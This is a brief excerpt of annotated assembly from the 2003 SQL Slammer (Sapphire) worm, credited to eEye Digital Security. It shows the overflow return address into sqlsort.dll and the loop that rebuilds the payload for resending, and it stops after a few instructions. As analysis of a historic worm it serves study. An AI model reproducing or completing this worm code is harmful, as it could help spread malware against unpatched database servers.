 Payload Example: SQL Slammer

;SAPPHIRE WORM CODE DISASSEMBLED
;eEye Digital Security: January 25, 2003
;Updated January 27, 2003

push 42B0C9DCh ; [RET] sqlsort.dll -> jmp esp
mov eax, 1010101h ;
; Reconstruct session, after the overflow the payload buffer
; gets corrupted during program execution but before the
; payload is executed. The worm writer rebuilds the buffer
; so he can later resend it in the sendto() loop.
xor ecx, ecx
mov cl, 18h

fixup_payload:
push eax
loop fixup_payload
xor eax, 5010101h ; 0x1010101 xor 0x5010101 = 0x04000000 (msg_type for sql resoloution request)